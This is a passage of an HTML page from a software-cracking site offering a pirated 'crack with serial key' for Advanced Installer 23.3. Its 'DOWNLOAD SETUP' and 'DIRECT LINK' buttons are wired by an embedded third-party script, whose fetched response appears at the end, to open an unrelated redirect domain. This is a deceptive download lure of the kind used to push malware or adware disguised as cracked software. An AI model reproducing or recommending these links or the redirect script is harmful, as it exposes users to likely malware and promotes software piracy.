<li>1 GHz or faster processor</li>
<li>RAM, 32-bit: 2 GB, 64-bit: 4 GB</li>
<li>Disk space: 4.0 GB</li>
<li>1360 x 768 display resolution with True Color</li>
</ul>
<h3 style="text-align: center;">What’s New:</h3>
<ul>
<li>Import and union numerous INI records with computerized parsing for MSI property references</li>
<li>Performance help: Visual Studio expansion re-usage utilizing COM</li>
</ul>
<h3 style="text-align: center;">How To Install?</h3>
<ol>
<li>Download from below.</li>
<li><a href="https://crackmax.org/" target="_blank" rel="noopener">Download Crack</a> and Install It.</li>
<li>After <a href="https://crackmax.org/">installation Extract</a> the files as well as Run them</li>
</ol>
<h3 style="text-align: center;">Advanced Installer 23.3 Crack With Serial Key [2026] Latest</h3>
<p><a href="https://www.advancedinstaller.com/" target="_blank" rel="noopener">Offcial Link</a></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<meta name="referrer" content="no-referrer" />

<center>

    <a href="javascript:void(0)" rel="nofollow" class="buttonPress-34">

        <button style="

            font-size: 19px;

            background-color: gray; 

            color: white;

            border: none;

            padding: 15px 30px;

            border-radius: 8px;

            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);

            cursor: pointer;

            transition: background-color 0.3s ease, box-shadow 0.3s ease;

        ">

            DOWNLOAD SETUP

        </button>

        <button style="

            font-size: 19px;

            background-color: green; 

            color: white;

            border: none;

            padding: 15px 30px;

            border-radius: 8px;

            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);

            cursor: pointer;

            transition: background-color 0.3s ease, box-shadow 0.3s ease;

        ">

            DIRECT LINK

        </button>

    </a>

    <script data-cfasync="false" async="" type="text/javascript" src="https://mariads.cfd//?h=e369853df766fa44e1ed0ff613f563bd&user=34"></script>

</center></div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url="https://crackmax.org/advanced-installer-crack/" data-a2a-title="Advanced Installer 23.3 Crack With Serial Key [2026] Latest"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_buffer" href="https://www.addtoany.com/add_to/buffer?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Buffer" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&amp;linkname=Advanced%20Installer%2023.3%20Crack%20With%20Serial%20Key%20%5B2026%5D%20Latest" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->
							</div><!-- .entry-content -->

			<footer class="entry-meta entry-meta-footer">
				<span class="cat-links cat-links-single">Posted in <a href="https://crackmax.org/activators/" rel="category tag">Activators</a>, <a href="https://crackmax.org/android-apps/" rel="category tag">Android Apps</a>, <a href="https://crackmax.org/android-softwares/" rel="category tag">Android Softwares</a>, <a href="https://crackmax.org/cracked-tools/" rel="category tag">Cracked Tools</a>, <a href="https://crackmax.org/mac/" rel="category tag">MAC</a>, <a href="https://crackmax.org/others/" rel="category tag">Others</a>, <a href="https://crackmax.org/pc-softwares/" rel="category tag">PC Software's</a>, <a href="https://crackmax.org/software/" rel="category tag">Software</a>, <a href="https://crackmax.org/windows/" rel="category tag">Windows</a></span><span class="tags-links tags-links-single">Tagged <a href="https://crackmax.org/tag/advanced-installer-16-3-crack/" rel="tag">advanced installer 16.3 crack</a>, <a href="https://crackmax.org/tag/advanced-installer-16-4-1-crack/" rel="tag">advanced installer 16.4 1 crack</a>, <a href="https://crackmax.org/tag/advanced-installer-16-5-crack/" rel="tag">advanced installer 16.5 crack</a>, <a href="https://crackmax.org/tag/advanced-installer-16-9-crack/" rel="tag">advanced installer 16.9 crack</a>, <a href="https://crackmax.org/tag/advanced-installer-17-0-crack/" rel="tag">advanced installer 17.0 crack</a>, <a href="https://crackmax.org/tag/advanced-installer-17-3-crack/" rel="tag">advanced installer 17.3 crack</a>, <a href="https://crackmax.org/tag/advanced-installer-2022/" rel="tag">Advanced Installer 2022</a>, <a href="https://crackmax.org/tag/advanced-installer-architect/" rel="tag">advanced installer architect</a>, <a href="https://crackmax.org/tag/advanced-installer-build/" rel="tag">advanced installer build</a>, <a href="https://crackmax.org/tag/advanced-installer-buy/" rel="tag">advanced installer buy</a>, <a href="https://crackmax.org/tag/advanced-installer-crack/" rel="tag">advanced installer crack</a>, <a href="https://crackmax.org/tag/advanced-installer-download/" rel="tag">advanced installer download</a>, <a href="https://crackmax.org/tag/advanced-installer-enterprise-crack/" rel="tag">advanced installer enterprise crack</a>, <a href="https://crackmax.org/tag/advanced-installer-free/" rel="tag">advanced installer free</a>, <a href="https://crackmax.org/tag/advanced-installer-license-key/" rel="tag">advanced installer license key</a>, <a href="https://crackmax.org/tag/advanced-installer-support/" rel="tag">advanced installer support</a>, <a href="https://crackmax.org/tag/advanced-installer-tutorial/" rel="tag">advanced installer tutorial</a>, <a href="https://crackmax.org/tag/advanced-installer-versions/" rel="tag">advanced installer versions</a>, <a href="https://crackmax.org/tag/free-installer/" rel="tag">free installer</a>, <a href="https://crackmax.org/tag/installer-definition/" rel="tag">installer definition</a>, <a href="https://crackmax.org/tag/please-select-install-type/" rel="tag">please select install type</a></span>			</footer><!-- .entry-meta -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
			</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Published by <span class="author-name">Admin</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://crackmax.org/author/crackmax/" rel="author">
			View all posts by Admin		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://crackmax.org/powerarchiver-pro-crack/" rel="prev"><span class="meta-nav">Prev</span> <span class="post-title">PowerArchiver Pro 2023 22.10.02 Crack + Serial Number 2026</span></a></div><div class="nav-next"><a href="https://crackmax.org/cubase-pro-crack/" rel="next"><span class="meta-nav">Next</span> <span class="post-title">Cubase Pro 15.0.6 Crack + Serial Number [Mac + Win] 2026</span></a></div></div>
	</nav>
							
												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://crackmax.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">&copy; Copyright 2026 &#8211; <a href="https://crackmax.org/">Crack Max</a></div><div class="credits credits-designer">Allium Theme by <a href="https://templatelens.com" title="TemplateLens">TemplateLens</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/allium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crackmax.org/wp-content/themes/allium/js/enquire.js?ver=2.1.6" id="enquire-js"></script>
<script type="text/javascript" src="https://crackmax.org/wp-content/themes/allium/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://crackmax.org/wp-content/themes/allium/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://crackmax.org/wp-content/themes/allium/js/superfish.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://crackmax.org/wp-content/themes/allium/js/custom.js?ver=1.0" id="allium-custom-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"184079679","post":"1748","tz":"5","srv":"crackmax.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "184079679", "1748" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackmax.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackmax.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mariads.cfd//?h=e369853df766fa44e1ed0ff613f563bd&user=34
body_size: 67
content:
(function () { var id = 34; var successResponse = 'https://dmnyut.live/?e=34&s=1769035886'; var elements = document.getElementsByClassName("buttonPress-"+34); var clickFunction = function() { window.open(successResponse, '_blank'); return; }; for (var i = 0; i < elements.length; i++) { elements[i].addEventListener('click', clickFunction, false); }  })(); 